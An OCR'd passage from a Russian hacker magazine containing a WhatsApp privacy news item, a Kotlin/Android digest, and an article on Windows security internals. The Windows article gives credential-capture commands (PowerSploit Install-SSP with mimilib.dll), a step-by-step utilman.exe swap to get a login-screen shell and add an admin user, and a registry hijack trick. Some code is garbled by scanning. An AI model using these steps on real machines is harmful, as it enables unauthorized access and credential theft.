

может отправлять на них сообщения, звонить, продать эти телефонные номера маркетологам, спамерам и мошенникам», - рассказывает Джаярам.

Издание Bleeping Computer, журналистов которого заинтересовала данная проблема, отмечает, что обнаруженная исследователем странность это вовсе не обязательно ошибка. Для теста журналисты создали фейковую ссылку http://wa.me/11111, используя поддельный номер телефона. Как можно видеть на иллюстрации ниже, эта ссылка перенаправляет на api.whatsapp.com/send?phone=11111 и в итоге приводит на ту же самую целевую страницу, создавая впечатление, будто номер является активным WhatsApp-контактом, даже если это не так.

#### То есть спамеры не могут просто использовать эту функцию для перебора настоящих номеров WhatsApp. Возможно, именно по этой причине Facebook отклонила запрос исследователя на получение вознаграждения по программе bug bounty.

Также журналисты отмечают, что в сети давно доступны целые каталоги телефонных номеров, чьи владельцы никогда не имели учетных записей в WhatsApp и других мессенджерах, а Google никогда их не индексировал.

Тем не менее Джаярам по-прежнему убежден, что такая утечка телефонных номеров может представлять угрозу безопасности и конфиденциальности пользователей мессенджера. Он рекомендует инженерам WhatsApp использовать файл robots.txt для своих доменов, не позволяя Google индексировать номера телефонов.

«К сожалению, они еще не сделали этого, и ваша конфиденциальность может быть поставлена на карту. Сегодня ваш номер мобильного телефона связан с вашими Bitcoin-кошельками, Aadhaar, банковскими счетами, UPI, кредитными картами... Еще одна возможность для злоумышленника, который знает ваш номер телефона, - это атаки по обмену и клонированию SIM-карты», - говорит исследователь.

# ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА Хакеры выдали свой сайт за один из доменов японской криптовалютной биржи Coincheck

На хакерских форумах растет спрос на учетные данные от YouTube-каналов

Опубликован RCE-эксплоит для проблемы SMBGhost

Операторы шифровальщиков Maze, LockBit и Ragnar Locker объединили усилия

Исследователи показали, как можно подслушивать разговоры через обычную лампочку

Южноафриканский банк перевыпускает 12 миллионов карт, так как сотрудник украл мастер-ключ

Сотрудники еВау присылали похоронные венки и окровавленные маски недовольным блогерам

Mozilla запустит собственный VPN-сервис в ближайшие недели

Blu-ray-плееры Samsung ушли в бесконечную перезагрузку, и никто не знает почему

Zoom пересмотрела свое решение: сквозное шифрование будет доступно всем

# ANDROID APXVITEKTYPA FUCHSIA

И ТЯЖЕЛОВЕСНЫЕ ВЫЧИСЛЕНИЯ **BUI-NOTOKE** 

В этом выпуске: погружение в архитектуру и безопасность ОС Fuchsia, несколько способов использовать Kotlin в качестве скриптового языка, неожиданный способ запус-ТИТЬ ТЯЖЕЛОВЕСНЫЕ ВЫЧИСЛЕНИЯ В ОСНОВНОМ потоке приложения, читшит по коллекциям Kotlin, советы по работе с отладчиком, способ быстрого заполнения полей data-классов и способ хранения логов на удаленном сервере без необходимости поднимать сервер. А также свежая подборка библиотек для разработчиков.

![](_page_6_Picture_4.jpeg)

zobnin@glc.ru

#### ПОЧИТАТЬ

#### Fuchsia: архитектура и безопасность

Playing Around With The Fuchsia Operating System - исследование безопасности операционной системы Fuchsia, которая, по слухам, должна прийти на смену Android. Исследователи нашли в ОС несколько стандартных багов, которые тем не менее не дают каких-либо полномочий в системе в силу самой архитектуры ОС. И именно описание архитектуры - наиболее интересная часть статьи.

Fuchsia — это микроядерная операционная система на базе ядра Zircon, написанного на языке C++. Все остальные компоненты ОС, обычно реализованные внутри ядра, вынесены в сервисы пространства пользователя и общаются между собой с помощью независимого от языка механизма IPC. Часть этих компонентов, как и само ядро, реализована на языке C++ (драйверы USB, например), другая часть — на других языках. Например, TCP/IPстек написан на языке Rust, также поддерживается Go.

![](_page_6_Figure_9.jpeg)

В отличие от других микроядерных ОС, драйверы Fuchsia могут быть объединены в один процесс, именуемый devhost. На рисунке ниже драйверы AHCI, SATA, MinFS и BlobFS объединены в Devhost Proccess 3.

![](_page_6_Figure_11.jpeg)

Такая архитектура позволяет сократить количество переключений контекста и сделать ОС более эффективной. С другой стороны, надежность компонентов снижается, но не катастрофически - devhost-процессы обычно объединяют в себе драйверы одного стека (в случае с Devhost Process 3 это драйверы для работы с внутренним накопителем ПК), поэтому уязвимость в одном процессе Devhost приведет к уязвимости в драйверах одного стека и не заденет другие (например, драйверы USB). Fuchsia активно использует модуль IOMMU для защиты памяти устройств. Каждый процесс Devhost имеет право обращаться только к своим адресам ввода-вывода.

Как и Unix, Fuchsia следует концепции «все есть файл», когда файлы могут представлять собой как данные на диске, так и устройства или каналы коммуникации. Однако, в отличие от Unix, Fuchsia не открывает каждому процессу доступ ко всей файловой иерархии, а создает для него собственное пространство имен (так же как это делает Plan 9, неудавшаяся преемница Unix).

Так реализуется идея песочницы, когда каждое приложение имеет доступ только к ограниченному набору ресурсов.

На самом низком уровне (уровне микроядра Zircon) все файлы представлены хендлами (handle) — это нечто вроде токена для доступа к файловому объекту. Каждый хендл должен иметь свой вид (kind) и права, которые контролируют доступ к системным вызовам.

В репозитории Fuchsia все компоненты имеют unit-тесты и фуззеры. Код собирается с активированными технологиями защиты: ASLR, DEP, SafeStack, ShadowCallStack и AutoVarInit. Для кода на C++ дополнительно повышают надежность. Например, часто используется версия оператора [] с проверками границ массива.

#### **РАЗРАБОТЧИКУ**

Kotlin в качестве скриптового языка May 2020: The state of Kotlin Scripting - статья об использовании Kotlin

в качестве скриптового языка. Существует два способа запустить код Kotlin как скрипт: kscript, успевший стать стандартным методом, и запуск с помощью самого компилятора Kotlin

(который тоже может работать в качестве интерпретатора). В первом случае скрипт для macOS/Linux будет выглядеть так:

#### #!/usr/bin/env kscript

 $print1n("my args are  $${args.joinToString(", ")}")$$ 

Во втором — так:

#### #!/usr/bin/env kotlin

 $printh(n("my args are  $${args.joinToString(", ")}")$ )$ 

Первый способ предлагает наибольшую функциональность, в том числе: • кеширование байт-кода для ускорения последующих запусков того же

скрипта; • возможность подключать зависимости Maven:

@file:DependsOn("com.squareup.okhttp3:okhttp:4.7.2")

• возможность автоматической установки kscript при запуске скрипта.

Второй способ менее функционален, но в данный момент поддерживается командой Kotlin в первую очередь. Кроме того, такие скрипты можно редактировать в IDEA напрямую, без необходимости создавать проект. Примеры скриптов: kscript, Kotlin.

#### Тяжеловесные вычисления в основном потоке

How to run an expensive calculation with Kotlin Coroutines on the Android Main Thread without freezing the  $UI - C$ татья о том, как запустить вычисления в основном потоке приложения и при этом не создать проблем с отрисовкой интерфейса.

Все знают, что Android выполняет операции отрисовки графического интерфейса в основном потоке приложения. Поэтому, чтобы не получить фризы, необходимо выносить все тяжеловесные вычисления в фоновый поток. Это золотой стандарт разработки для Android. Но, как ни странно, его можно обойти.

Вот стандартный пример выноса вычислений в фоновый поток с помощью короутин:

private suspend fun calculateFactorialOnDefaultDispatcher(number: Int  $):$  BigInteger =

![](_page_6_Picture_706.jpeg)

Если вынести код этого метода из блока withContext(), он закономерно подвесит интерфейс на несколько секунд. Но! Если при этом добавить в код вызов функции yield(), интерфейс никак не пострадает и останется плав-H<sub>b</sub>IM:

private suspend fun calculateFactorialInMainThreadUsingYield(number: Int): BigInteger {

![](_page_6_Picture_707.jpeg)

Как это возможно? Все дело в том, как Android вызывает код отрисовки интерфейса в основном потоке приложения. Каждые 16 миллисекунд (при частоте обновления экрана в 60 герц) фреймворк Android добавляет новый Runnable (по сути, блок кода) с кодом обновления интерфейса в очередь исполнения (MessageQueue) основного потока приложения. Если основной поток не занят в это время другой работой, он исполнит этот код. В противном случае продолжится исполнение текущего кода, а операция обновления будет пропущена. Так происходит пропуск кадра, а пропуск нескольких кадров подряд выглядит как фриз интерфейса.

Именно это должно было случиться при запуске предыдущего кода. Но не случилось благодаря вызову функции *yield()*. Эта функция приостанавливает исполнение текущей короутины до получения следующего элемента (в данном случае числа). Приостановка короутины, в свою очередь, приводит к перемещению кода обработки следующего элемента в MessageQueue. В итоге весь код вычисления факториала разбивается на множество маленьких блоков, которые помещаются в очередь исполнения вперемешку с кодом обновления экрана. Поток успевает выполнить несколько шагов вычисления факториала, затем код обновления UI, затем еще несколько шагов факториала и так далее.

![](_page_6_Picture_708.jpeg)

Это канонический пример того, что называют словом concurrency в противовес параллельному вычислению. Мы по максимуму загружаем основной поток работой, при этом позволяя ему быстро переключаться между задачами. Факториал при таком подходе вычисляется примерно в два раза медленнее, зато интерфейс остается плавным даже без использования фоновых ПОТОКОВ.

#### Читшит по коллекциям Kotlin

yield

Kotlin Collection Functions Cheat Sheet - большая шпаргалка по функциям Kotlin для работы с коллекциями. Наиболее интересные моменты: • Кроме стандартных списков, хешмапов и сетов, в Kotlin также есть такие

- типы коллекций, как linkedMap, linkedSet, sortedMap и sortedSet. По сути, это аналоги тех же сетов и хешмапов, но с функциями сохранения последовательности элементов (linked) или автоматической сортировкой (sorted).
- Кроме функций для создания коллекций, в языке также есть ряд функций для их копирования. Например, кроме стандартного метода соруОf, также доступны методы соруInto - скопировать все элементы в другой массив, соруОfRange - скопировать диапазон элементов и toCollection - скопировать все элементы в другую коллекцию.
- При присвоении коллекций можно использовать методы для возврата дефолтных значений: ifEmpty - вернуть дефолтное значение, если коллекция пуста; orEmpty - вернуть пустую коллекцию, если текущая коллекция равна null; requireNoNulls - выбрасывает исключение IllegalArgumentException, если все элементы коллекции равны null; listOfNotNull - исключение, если хотя бы один из элементов равен null.
- Функции toIntArray и asIntArray (а также все остальные функции с аналогичными именами) различаются тем, что первая создает список с новыми элементами на основе оригинального списка, а вторая создает список элементов — ссылок на элементы оригинального списка.
- Запись map.toList() эквивалентна записи map.entries.map  $\{$  it.  $\text{toPair}()$  }.
- Чтобы обратиться к элементам списка (List) по индексам, можно использовать функцию withIndex.
- Большая часть функций модификаторов списков имеет эквивалент, не изменяющий список. Например, у функции add, добавляющей элемент в список, есть эквивалентная функция plus, которая возвращает новый список с добавленным элементом. Другие примеры: removeFirst drop, removeLast - dropLast.
- Kotlin позволяет объединять коллекции несколькими способами. Например, union создает новую коллекцию, в которой присутствуют только уникальные элементы двух коллекций, intersect - новая коллекция с элементами, которые присутствуют в обеих коллекциях, substract коллекция элементов, присутствующих только в первом списке. Функция zip возвращает коллекцию, каждый элемент которой включает элементы из первой и второй коллекции с одинаковым индексом.
- Кроме всем известного метода тар, предназначенного для преобразова-НИЯ КОЛЛЕКЦИИ ЭЛЕМЕНТОВ ОДНОГО ТИПА В КОЛЛЕКЦИЮ ЭЛЕМЕНТОВ ДРУГОГО типа, существуют и другие функции: aggregate — объединение нескольких элементов, associate - связывание элемента с каким-либо значением, groupBy - группировка элементов, flatten - преобразование многомерных коллекций в одномерные, chunked — разбивка по катего-DURM.

![](_page_6_Picture_709.jpeg)

# Советы по работе с отладчиком

Debugging in Android Studio - подборка способов сделать работу с отладчиком проще. Наиболее интересные советы:

- Android Studio позволяет установить так называемый условный брейк-пойнт. Он сработает только в том случае, если указанное в нем условие будет верным (например, переменная равна определенному значению). Добавить такое условие можно с помощью контекстного меню по правой КНОПКЕ МЫШИ.
- Кроме условных брейк-пойнтов, существуют также зависимые брейк-пойнты. Они срабатывают только в том случае, если сработает другой брейк-пойнт. Чтобы добавить такую зависимость, следует выбрать More в контекстном меню брейк-пойнта, затем выбрать брейк-пойнт, от которого будет зависеть текущий брейк-пойнт, в контекстном меню Disable until breakpoint is hit.
- По умолчанию брейк-пойнт замораживает все потоки приложения. Изменить такое поведение можно с помощью контекстного меню - Supsend: thread.
- Брейк-пойнты можно использовать не только для остановки приложения. Studio позволяет сделать так. чтобы Android вместо остановки брейк-пойнт выводил в лог отладочную информацию (по аналогии с функциями логирования Android). Для этого нажимаем в контекстном меню брейк-пойнта More и в открывшемся окне настроек отключаем опцию Suspend и включаем опцию Evaluate and log. В поле ввода указываем переменную, значение которой нужно вывести на экран.
- Отладчик позволяет проследить жизненный цикл любого выбранного объекта независимо от того, в каком месте кода ты в данный момент находишься. Для этого необходимо поставить на выбранный объект отметку: Mark Object в контекстном меню объекта в окне Variables. После этого он будет добавлен на вкладку Watches.
- Другой способ проследить объект это использовать кнопку Evaluate Expression в панели отладчика. Просто напечатай имя объекта, и окно результата позволит тебе исследовать этот объект.

![](_page_6_Picture_710.jpeg)

#### Функция Evaluate Expression в деиствии

# Хранение логов в Firebase

Remote logging with Timber and Firebase Realtime Database — статья о том, как хранить логи приложения на удаленном сервере без необходимости поднимать собственный сервер.

Автору было нужно каким-то образом получать логи от пользователей, при том что среднестатистический пользователь в принципе не знает, как снять логи, а включать логирование в релизных сборках - не самая лучшая идея. Выход нашелся в использовании облачной Firebase Realtime Database и библиотеки логирования Timber.

Для начала надо подключить библиотеку Firebase к приложению, а затем зарегистрироваться и создать проект в Firebase Console. Об этом написано множество туториалов.

С помощью консоли Firebase нужно создать новую базу данных и добавить правила доступа:

![](_page_6_Figure_71.jpeg)

![](_page_6_Picture_711.jpeg)

Как видно, облачное сохранение логов будет активировано только в том случае, если это DEBUG-сборка приложения, а переменная **BuildConfig.RE-**MOTE\_LOG\_ENABLED UMBET 3HAYEHUE true.

#### Автозаполнение полей data-классов

My IntelliJ Plugin Collection - Kotlin Fill class - очень короткая заметка об очень полезном плагине Intellij IDEA и Android Studio.

Плагин называется Kotlin Fill Class и, как следует из его названия, предназначен для быстрого автоматического заполнения аргументов конструкторов классов.

Очень полезен при использовании data-классов с большим количеством полей. Достаточно навести курсор на имя класса, нажать Alt + Enter и выбрать пункт Fill Class Constructor, и плагин автоматически вставит все именованные аргументы, присвоив им дефолтные значения. Плагин также работает и для функций.

![](_page_6_Picture_712.jpeg)

Результат работы плагина

#### **ИНСТРУМЕНТЫ**

• sndcpy — утилита для переброса звука с устройства на ПК (аналог scrcpy для звука).

#### **БИБЛИОТЕКИ**

- Meow-Framework-MVVM фреймворк для быстрого создания приложений с архитектурой MVVM;
- CornerSheet view, выезжающий с края экрана; • Dsl-api-generator — плагин IDEA и Android Studio для генерации DSL;
- · Rawdrawandroid фреймворк для создания приложений под Android на чистом С;
- · Niddler инструмент отладки сетевого кода;
- Register инструмент отладки покупок внутри приложения;
- · State-delegator библиотека, упрощающая управление состояниями экрана;
- Prefiller плагин Gradle для генерации предварительно заполненных баз данных Room в момент компиляции. Э

![](_page_7_Picture_1.jpeg)

![](_page_7_Picture_2.jpeg)

v31 v37 v31v37@yandex.ru

Когда-то считалось, что система локальной безопасности Windows похожа на кованые железные ворота с хитрым зам-КОМ, СТОЯЩИЕ ПОСРЕДИ ЧИСТОГО ПОЛЯ: ВЫГЛЯДЯТ ГРОЗНО, НО ВОТ эффективность весьма сомнительна. Времена меняются, и механизмы защиты винды понемногу эволюционируют. Сегодня мы поговорим о том, как устроена безопасность в современных версиях Windows.

![](_page_7_Picture_4.jpeg)

### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный информацией из этой статьи.

В Windows все активные сущности, которые могут быть аутентифицированы операционной системой (пользователи или группы), называются участниками безопасности (security principals). Все участники безопасности имеют уникальный идентификатор переменной длины - Security ID (SID). Выглядит SID, например, так:

#### S-1-5-21-1687231434-1254558764-1544283289-1004

Структура SID - S-R-IA-SA-RID, где:

- s литеральный префикс, указывает на то, что идентификатор является SID (это просто конвенция наименования);
- R однобайтное значение версии или ревизии (revision) SID. Пока существует только версия 1;
- IA источник выдачи (issuing authority), шестибайтное значение. Указывает, в чьей области ответственности был выдан SID (буквально authority значит «орган власти»). Почти всегда имеет значение 5 (SECURITY NT AU-THORITY), за исключением well-known SID, о которых мы поговорим чуть позже. Например, 1 означает SECURITY WORLD SID AUTHORITY и относится к well-known-группе Everybody;
- $SA -$  уполномоченный центр (sub-authority). Уникальное (в рамках IA) значение, состоит из четырех частей: 4-байтного числа, указывающего, кем был выдан идентификатор (контроллером домена или локальным компьютером), и 12-байтного значения, которое делится на три части и идентифицирует конкретный объект, выдавший идентификатор. Смысл этого поля в том, что при наличии нескольких доменов в лесу объекты в разных доменах будут иметь уникальный SA;
- RID относительный идентификатор (Relative-ID), 4-байтное значение, служит для разделения объектов внутри домена. Для встроенных учетных записей RID всегда будет один и тот же (например, для учетной записи администратора RID = 500).

Если быть более точным, то существует SID машины (machine SID) и SID домена (domain SID). А сам SID представляет собой базовый идентификатор  $(S, R, IA, SA) + RID.$ 

Также есть стандартные так называемые well-known SID для пользователей и групп. Они имеют один и тот же SID на любых системах (например, группа Everyone или пользователь System).

![](_page_7_Picture_18.jpeg)

• Процесс управления RID в Active Directory

- The structure of a SID
- . Microsoft Security Descriptor (SID) Attributes

Также при администрировании можно допустить небольшой недочет, связанный с дубликацией сидов. Иногда он влияет на безопасность или функциональность (например, когда ОС развертывают, просто копируя диск). Об этом можно почитать подробнее в статье Марка Руссиновича, еще одной статье и в VMware knowledge base.

SID, в свою очередь, входит в так называемый маркер доступа — программный объект (структура в ядре Windows), который закрепляется за сессией (logon session) участников безопасности после авторизации. За выдачу маркера, как и за аутентификацию, отвечает LSASS (local security authority subsystem).

Помимо всего прочего, в маркер включены SID пользователя и его групп, а также механизм привилегий на совершение каких-либо действий (например, привилегия на отладку debug, которая, кстати, используется в mimikatz для получения доступа к системным процессам).

После того как удаляется последний ассоциированный с сессией токен, LSASS удаляет и саму сессию - таким образом завершается сеанс пользователя. Можно поподробнее изучить структуру маркера доступа в отладчике ядра (kernel debugger) с помощью команды dt\_TOKEN. Вообще, если не получается нагуглить подробности о внутреннем устройстве Windows, можно изучить структуру самому с помощью средств отладки. Подробности представлены в документации Microsoft. С привилегиями может быть, например, связана такая вещь, как bypass traverse checking.

![](_page_7_Picture_26.jpeg)

### **WWW**

Маркеры доступа тоже могут иметь проблемы  $\mathbf{C}$ безопасностью. **Bot** несколько ССЫЛОК для более подробного изучения:

• Интересная исследовательская работа Брайана Александера

- Блог по пентесту и редтиму ired.team
- Выступление Андреа Пьерини с конференции **Hack in Paris**
- Статья Windows Privilege Abuse: Auditing, Detection, and Defense (Palantir Security)

В свою очередь, для «пассивных» объектов, которые предназначены для предоставления к ним доступа извне (их называют securable objects), используется SD - security descriptor. Это дескриптор для управления доступом к данным объектам (например, процесс может иметь SD или SD может быть привязан к файлу в NTFS). У SD тоже, кстати, бывают проблемы с безопасностью.

B security descriptor включены ACL (access control list), которые бывают двух видов — SACL (нужен для ведения журнала доступа к объекту) и DACL (нужен непосредственно для управления доступом). В свою очередь, ACL включают ACE (access control entry) — каждая ACE предназначена для конкретного субъекта, который получает доступ, и содержит в себе тип (запрет или разрешение) и маску доступа. Правильно настроенные ACL позволяют перекрыть несанкционированный доступ к объектам внутри системы.

Однако, если кто-то загрузится на таком компьютере в Linux или вытащит жесткий диск из машины с Windows и примонтирует его в том же Linux, он сможет прочитать эти данные. В Windows удастся получить доступ к данным с «чужого» носителя NTFS, только если пользователь или его группа на другой системе имеет тот же SID — например, если в ACL выставлено слишком много прав на well-known-группы.

От этого можно защититься только шифрованием, но стоит быть осторожнее с выбором и использованием инструмента (см. статьи о проблемах с шифрованными контейнерами VeraCrypt и BitLocker, а также уязвимостях NAS).

В ядре Windows проверки ACL выполняются с помощью security reference monitor и object manager. Предоставление доступа выглядит так: субъект (пользователь) после авторизации получает маркер доступа, затем субъект обращается к файлу, система сравнивает необходимые данные из маркера доступа с соответствующими ACE в DACL объекта, и в зависимости от разрешений субъект получает доступ или отказ.

![](_page_7_Figure_38.jpeg)

Подробнее о ACL/ACE можно почитать на портале Microsoft или на сайте ntfs.com. Также в этом может участвовать механизм Mandatory Integrity Control, который проверяет доступ к объекту по уровню надежности того, кто этот доступ запрашивает.

![](_page_7_Picture_40.jpeg)

#### **INFO**

Кстати, повышение привилегий за счет DACL было использовано в прошлогодней уязвимости CVE-2019-0841 (мы  $\overline{O}$ ней писали). Криво выпущенный патч - знакомые грабли, о которых уже рассказывал «Хакер». Также в 2018 году была уязвимость CVE-2018-1036, связанная с обходом разрешений.

Помимо привилегий, есть еще один способ контролировать действия пользователя, требующие прав администратора. Для этого был создан хорошо известный UAC (User Access Control). Идеала, разумеется, не бывает, поэтому вот несколько старых ссылок для дальнейшего изучения методик обхода UAC.

- · Bypass User Account Control (MITRE) • Defeating Windows User Account Control (GitHub)
- FUCK UAC! 10 способов обхода системы User Account Control в Windows («Хакер»)
- Техника обхода UAC в Windows 10 через App Paths в реестре («Хакер»)
- UAC Bypass, или история о трех эскалациях (Хабр)
- How to bypass UAC in newer Windows versions (zc00I)
- User Account Control What Penetration Testers Should Know (Cobalt Strike)

#### АУТЕНТИФИКАЦИЯ И АВТОРИЗАЦИЯ

Как уже упоминалось, за аутентификацию отвечает LSASS. На деле, конечно, все выглядит сложнее. Ниже приведена схема механизма аутентификации для старых версий Windows.

![](_page_7_Figure_52.jpeg)

Вкратце это работает так: в LSASS поступают аутентификационные данные (пароль, биометрия и прочее), затем Windows производит авторизацию. Хеш от аутентификационных данных кладется в SAM, а пользовательскому процессу назначается маркер доступа. Распространенная проблема состоит в том, что можно сохраненные хеши сдампить (например, при помощи всем известного mimikatz) и провести атаку pass-the-hash.

В Windows 10 добавили Credential Guard (вместе с ним, кстати, появился новый процесс - Lsalso.exe). Этот механизм должен был защитить, в частности, от использования mimikatz. Но на каждого хитреца найдется свой мудрец.

Прежде всего, Credential Guard — опциональная функция, которая может быть отключена. Так как Credential Guard основан на механизме Virtual Secure Mode (VSM), который, в свою очередь, базируется на механизмах виртуализации CPU, то не стоит забывать и об аппаратных уязвимостях, позволяющих обойти Credential Guard.

Ну и напоследок нужно помнить, что введенный пароль преодолевает некоторый путь перед тем, как будет сохранен в компьютере для последующей авторизации. Это значит, что его можно получить с помощью кейлоггера или кастомного SSP (security support provider). Последнее возможно с помощью mimikatz — пример есть в недавней статье. Помимо mimikatz, перехватить пароль помогут Empire, SharpSploit или PowerSploit, в которых, по сути, используется интегрированный mimikatz. Альтернативой в PowerSploit могут быть следующие команды:

Import-Module .\PowerSploit.psm1 Install-SSP - Path . \mimilib.dll

![](_page_7_Picture_58.jpeg)

### **WWW**

Для общего развития полезно будет почитать презентацию по pass-the-hash для Windows 10, представленную институтом SANS, и изучить основные методы защиты от mimikatz в домене **Active Directory.** 

Естественно, обойти системы безопасности Windows позволят и методы социальной инженерии. Например, можно через msf и msfvenom получить реверс-шелл, с помощью его загрузить на целевую систему специальный исполняемый файл для имитации окна авторизации, а потом запустить его из шелла. На экране пользователя отобразится окно, как при входе в систему, — при этом инструмент проверяет, правильный ли пароль введен.

Кстати, есть старый трюк для обхода окна авторизации, который на удивление может сработать и в Windows 10. Суть этого способа в том, что нужно заменить программу sethc.exe на cmd.exe простым переименованием, а затем вызвать **sethc.exe**, пять раз нажав клавишу Shift. После этого можно сменить пароль пользователя. Еще в Windows 10 существует возможность сделать примерно следующее:

- 1. Вставить загрузочный USB, перезагрузить компьютер, затем нажать Shift + F10, чтобы открыть cmd.exe.
- 2. Ввести команду move D:\windows\Sstem32\utilman.exe D:\windows\system32\utilman.exe.bak.
- 3. Для маскировки cmd под utilman ввести команду сору D: \windows\ system32\cmd.exe D:\windows\System32\utilman.exe.
- 4. Перезагрузить компьютер без загрузочного USB.
- 5. После загрузки нажать «Специальные возможности» (рядом с кнопкой выключения питания в окне авторизации).
- 6. Для создания нового пользователя ввести команду net user youruser /add.
- 7. Для добавления нового пользователя в группы администраторов использовать команду net localgroup administrators youruser /add.

Можно добиться подобного эффекта, если у тебя уже есть доступ к системе с правами редактирования реестра. В этом случае нужно в ветке HKEY\_LO-CAL MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ добавить раздел utilman.exe, в котором прописать ключ с типом String Value и значением в виде пути до нужной программы. Эта программа будет запускаться при попытке открыть окно специальных возможностей.

От этого опять-таки спасает шифрование диска. Для запрета смены пароля определенного юзера можно использовать учетную запись Microsoft вместо локальной. Также можно отключить для всех юзеров права на выполнение utilman.exe и sethc.exe. Ну и дополнительно включить Secure Boot и поставить пароль на BIOS/UEFI. Кстати, этот трюк показывался в сериале Mr. Robot в третьей серии четвертого сезона.

Также для байпаса окна авторизации есть старый, но по-прежнему рабочий инструмент (с поддержкой Windows 10) под названием kon-boot. Правда, работает он с некоторыми ограничениями (например, не поддерживается включенный secure boot). Чтобы защититься от него, нужно включить в системе функции, которые инструмент не поддерживает. Ну и конечно, не стоит забывать про HID-атаки (см. обзорные статьи за 2015 и 2018 годы, а также руководство по созданию BadUSB с Wi-Fi на Arduino).

#### ПОСТЭКСПЛУАТАЦИЯ

Часто бывает так, что эксплуатация уязвимости ведет к получению доступа, например, к учетной записи веб-сервера, а не к учетной записи администратора. Пути тут два: повышать привилегии и искать интересную информацию, к которой есть доступ. Если речь идет о доменном компьютере, то также можно почерпнуть полезные сведения из недавней статьи, посвященной сбору информации в домене. Для поиска интересностей в скомпрометированной системе есть множество скриптов, например winPEAS, Seatbelt, Powerless, Privesc, Sherlock, JAWS, Watson u SharpUp.

Но стоит учесть, что такие скрипты «шумные». Тем более программы, требующие .NET, могут и не сработать, если в системе настроен белый список  $\Box$ 

### Дополнительные ссылки

При желании ты можешь сам поискать нужную информацию. В этих целях рекомендуется использовать списки LPE (local privilege escalation). Вот нес-КОЛЬКО ПОЛЕЗНЫХ ССЫЛОК:

- Windows Local Privilege Escalation (HackTricks)
- Windows / Linux Local Privilege Escalation Workshop (sagishahar)
- Privilege Escalation (ired.team)
- Windows Privilege Escalation (swisskyrepo)
- Windows-Privilege-Escalation (frizb)
- Windows Privilege Escalation a cheatsheet (pentest.tonyng.net)
- Privilege Escalation Windows (Total OSCP Guide)
- Windows Privilege Escalation Guide (absolomb.com)
- Windows Privilege Escalation Scripts & Techniques (Рахмат Нурфаузи)
- · Stored Credentials (Penetration Testing Lab)
- Стань админом! 11 техник атак с повышением привилегий в Windows  $(\text{«Xakep»})$
- Основы повышения привилегий в Windows (artdeep.i.tech)

В материалах, ссылки на которые приведены выше, мелькает эксплуатация ядра как способ повышения привилегий. Стоит учесть, что в Windows есть механизм защиты ядра Kernel Patch Protection (PatchGuard), но и этому механизму тоже не чужды уязвимости. Также при постэксплуатации стоит знать про наличие AppContainer.

#### **ЗАКЛЮЧЕНИЕ**

Безопасность зависит не только от недочетов в логике, но и от программных ошибок, вплоть до бинарных уязвимостей в ядре.

Появление новых механизмов защиты и способов обхода этих механизмов - бесконечный цикл. Нужно регулярно проводить аудит, в чем тебе помогут следующие полезные ссылки:

- Гайд по безопасности десктопных версий Windows (CIS)
- Статья про комплексный аудит безопасности («Хакер»)
- Обзор системы безопасности в Windows 10 (Microsoft)
- Сведения о безопасности в корпоративной версии Windows 10 (Microsoft)

Но для полного понимания вещей полезно знать, как все устроено внутри. Лучшим источником информации в этой области считается книга Марка Руссиновича под названием Windows internals (на данный момент выпущена первая часть 7-го издания, вторая часть находится в разработке). Э

КАК УСТРОЕНА ПАМЯТЬ-HYPER

